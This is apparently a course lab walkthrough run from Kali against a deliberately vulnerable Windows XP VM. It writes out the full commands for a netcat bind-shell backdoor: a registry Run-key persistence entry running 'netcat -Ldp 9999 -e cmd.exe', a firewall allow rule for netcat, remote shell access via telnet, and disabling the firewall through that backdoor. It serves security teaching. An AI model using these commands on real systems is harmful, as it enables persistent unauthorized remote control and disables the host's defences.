- reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v netcat -d 'C:\windows\system32\netcat.exe -Ldp 9999 -e cmd.exe'
- Note(FYI):
- This set a netcat registry value which will essentially allow netcat.exe to run from start up.
- -L: Listen harder (supported only on Windows version of Netcat). This option makes Netcat a persistent listener which starts listening again after a client disconnects.
- -p: Local port (In listen mode, this is port listened on. In client mode, this is source port for all packets sent). In our case, the port will listen on 9999.
- -d: Tells Netcat to detach from the process we want it to run.
- -e: Program (cmd.exe) to execute after connection occurs, connecting STDIN and STDOUT to the program.
- Instructions:

- Start NetCat Listener
- Instructions:
- execute -f 'C:\windows\system32\netcat.exe -Ldp 9999 -e cmd.exe'
- Note(FYI):
- This will start the NetCat Listener in the Background on the Windows Machine.
- Instructions:

- Command Line Reconnaissance
- Instructions:
- shell
- echo %username%
- NET LOCALGROUP Administrators
- Note(FYI):
- shell, this meterpreter command, will provide you command line access into the Windows Machine.
- echo %username%, this command tells you the username that you are currently logged in as. Never Never Never login as Administrator or a user that has Administrative privileges.
- NET LOCALGROUP Administrator, the command shows you all the user's on the Windows machine that have Administrative Privileges. In this case, IEUser also has Administrative Privileges.
- Instructions:

- Show Firewall Status
- Instructions:
- netsh firewall show state
- Notice the Operational mode of the Firewall is currently disabled.
- Note(FYI):
- When we first built Damn Vulnerable WXP-SP2, the firewall was purposely disabled to provide a test environment to illustrates various issues. Obviously, running with the Firewall down is a very dangerous.
- Instructions:

- Add NetCat Firewall Rule
- Instructions:
- netsh firewall set allowedprogram C:\windows\system32\netcat.exe allow_netcat ENABLE
- netsh firewall show allowedprogram
- Notice netcat.exe is an allow by the Firewall to receive incoming connections.
- Note(FYI):
- Netsh is a command-line scripting utility that allows you to, either locally or remotely, display or modify the network configuration of a computer that is currently running.
- netsh command #1, means for the firewall to netcat.exe to not only run, but to receive incoming connections. This is very damn dangerous. A Firewall Rule should never be created for NetCat.
- netsh command #2, means to show all the commands the firewall is allowing to receive connections.
- Instructions:

- Turn On Firewall
- Instructions:
- netsh firewall set opmode enable
- netsh firewall show state
- Open Another Terminal Window
- Note(FYI):
- netsh command #1, this will turn on the firewall.
- netsh command #2, this will show you that the Operation mode is now enabled.
- Instructions:

- Turn On Firewall
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable WXP-SP2 IP Address found (Section 1, Step 7).
- Instructions:
- telnet 192.168.1.116 9999
- echo %username%
- shutdown -f -r -t 0
- Note(FYI):
- telnet is being used to connect to netcat.
- Notice the user is logged in as the Administrator.
- shutdown flags used to force(-f) a reboot(-r) immediately (-t 0).
- Note(FYI):
| Section 6: Log into Damn Vulnerable WXP-SP2 |
- Logging into Damn Vulnerable WXP-SP2.
- Instructions:
- Click on Administrator
- Password: Supply Password
- (See Note)
- Press <Enter> or Click the Arrow
- Note(FYI):
- Password was created in (Lab 1, Section 1, Step 8)
- Instructions:
- Firewall Alert
- Instructions:
- Click Ask Me Later
- Note(FYI):
- Disregard the message because we will use the previously created NetCat backdoor to turn off the firewall in the Proof of Lab Section.

- Instructions:
| Section 7: Proof of Lab |
- Open Another Terminal Window
(On
Kali)
- Instructions:
- Click on Applications
- Accessories --> Terminal
- Instructions:
- Connect with NetCat and Disable Firewall (On
Kali)
- Note(FYI):
- Replace 192.168.1.116 with your Damn Vulnerable WXP-SP2 IP Address found (Section 1, Step 7).
- Instructions:
- telnet 192.168.1.116 9999
- netsh firewall set opmode disable

- Note(FYI):
- Proof of Lab (On
Kali)
- Instructions:
- netsh firewall show state | findstr "Op"
- netstat -nao | findstr "9999"
- My PID is 224. Find your PID, which will be used in the next step.
- tasklist | findstr "224"
- date /t
- echo "Your Name"
-
Proof of Lab
Instructions
- Press the <Ctrl> and <Alt> key at the same time.
- Press the <PrtScn> key.
- Paste into a word document
- Upload to Moodle
- Instructions: